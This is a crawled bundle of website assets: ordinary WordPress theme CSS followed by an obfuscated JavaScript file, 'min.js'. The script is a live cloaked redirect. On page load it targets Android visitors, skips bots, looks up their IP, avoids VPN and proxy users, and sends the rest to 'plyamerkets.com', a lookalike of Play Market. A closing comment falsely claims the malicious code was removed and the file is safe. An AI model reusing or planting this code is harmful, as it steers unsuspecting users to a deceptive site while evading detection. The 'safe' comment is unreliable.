input[type=reset],.em-fonts-tertiary-spinnaker input[type=submit],.em-fonts-tertiary-spinnaker .button,.em-fonts-tertiary-spinnaker .site-description,.em-fonts-tertiary-spinnaker #top-menu li,.em-fonts-tertiary-spinnaker .post-excerpt .entry-meta,.em-fonts-tertiary-spinnaker .post-excerpt .read-more,.em-fonts-tertiary-spinnaker .nav-links,.em-fonts-tertiary-spinnaker .featured-post .post-category a,.em-fonts-tertiary-spinnaker .post-single .entry-meta>span,.em-fonts-tertiary-spinnaker .related-post h4,.em-fonts-tertiary-spinnaker .comments-jump-link a,.em-fonts-tertiary-spinnaker .not-found .search-text,.em-fonts-tertiary-spinnaker .em-fonts-tertiary{font:10px 'spinnaker',sans-serif;font-weight:400;letter-spacing:.1em;line-height:155%}.em-fonts-tertiary-spinnaker .site-description{font-size:11.5px;letter-spacing:.15em}.em-fonts-tertiary-spinnaker .feature-box h3{font:13px 'spinnaker',sans-serif;font-weight:400;letter-spacing:.1em;line-height:155%}

--- FILE ---
content_type: text/css
request_url: https://tobebright.com/wp-content/cache/autoptimize/css/autoptimize_single_3bcc67dfb518111f34d24f22b14e9879.css?ver=1.3.4
body_size: 345
content:
#template-em-grid{max-width:1200px;margin:40px auto}#em-grid-header{text-align:center;margin-bottom:40px}#em-grid-header h1{margin-bottom:20px}.em-grid-cat-desc{max-width:800px;text-align:center;margin:0 auto 25px}.em-grid-filters{margin:0;padding:0;list-style:none}.em-grid-filters li{display:inline-block;margin:0 15px}.em-grid-filters li a{border-bottom:1px solid transparent}.em-grid-filters li.current a,.em-grid-filters li a:hover{border-color:#000}#em-grid{display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}#em-grid article.post-em-grid{width:30%;margin:0 0 45px;padding:0;border:none;text-align:center}#em-grid article.post-em-grid:before,#em-grid article.post-em-grid:after{display:none}#em-grid .em-grid-gap{width:30%}#em-grid article.post-em-grid .entry-title{float:none;text-align:center;border:none;margin:0;padding:0}#em-grid article.post-em-grid .featured-image{position:relative;margin:0 0 15px;padding:0}.post-em-grid .featured-image img,.post-em-grid .featured-image a{display:block}#em-grid .post-em-grid .em-shop-the-post{position:absolute;bottom:0;left:0;right:0;background:#fff;padding:10px;margin:0;border:none;transform:translateY(100%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.post-em-grid .featured-image{overflow:hidden}.post-em-grid .featured-image img{display:block;margin:0 auto;max-width:100%;height:auto}#em-grid .post-em-grid .featured-image:hover .em-shop-the-post{transform:translateY(0)}#em-grid .post-em-grid .em-shop-the-post:before{content:'\f290';font:14px "Font Awesome 5 Free";font-weight:900;display:block;position:absolute;top:0;right:20px;padding:10px;background:#fff;color:#000;transform:translateY(-100%)}.post-em-grid .em-shop-title{display:none}.screen-reader-text{display:none}@media screen and (max-width:1280px){#template-em-grid{width:90%}}@media screen and (max-width:767px){.em-grid-filters li{display:block;margin:10px 0}#em-grid article.post-em-grid{width:100%;margin-bottom:70px}#em-grid .em-grid-gap{width:100%}#em-grid .post-em-grid .em-shop-the-post{position:static;transform:translateY(0)}#em-grid .post-em-grid .em-shop-the-post:before{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://austbanglagroup.com/ayesha/min.js
body_size: 833
content:
const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return _0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;